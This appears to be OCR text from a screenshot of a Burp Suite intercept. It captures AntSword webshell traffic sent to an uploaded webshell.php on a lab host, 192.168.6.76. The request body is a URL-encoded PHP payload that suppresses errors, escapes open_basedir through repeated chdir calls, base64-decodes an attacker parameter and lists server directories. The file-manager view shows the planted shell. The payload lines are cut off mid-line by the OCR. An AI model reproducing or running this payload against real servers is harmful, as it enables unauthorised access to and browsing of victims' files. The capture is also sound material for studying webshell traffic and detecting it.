 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://192.168.6.76:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/1
美化 Raw Hex \n Inspector
1 POST /upload/webshell.php HTTP/1.1
2 Host: 192.168.6.76
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Macintosh; Intel Mac OS X 10_7_3; Trident/6.0)
5 hello: worid
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 1874
8 Connection: close
9
10 hello=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(
e64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%2
b11fb2c%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chd
C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%
%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Bec
_start()%3Btry%7B%24D%3Dbase64_decode(substr(%24_POST%5B%22v8255f661bbec7%22%5D%2C2))%3B%24F%3D%40opendir(%24D)%3Bif(%
7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))%7B%24P%3D%24D.%24N%3B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As%
3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%2F%22.%24P
%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&v8255f661bbec7=CsL3Zhci93d3cvaH
中国蚁剑
AntSword 编辑 窗口 调试
192.168.6.76
目录列表 (0)
/
var
www
html
upload
文件列表 (1)
新建 上层 刷新 主目录 书签 /var/www/html/upload/ 读取
名称 日期 大小 属性
webshell.php 2023-06-11 05:59:07 33 b 0644
任务列表
搜索... 0匹配
中国蚁剑 Burp Suite专业版 ... ENG 15:40:32
2023/6/11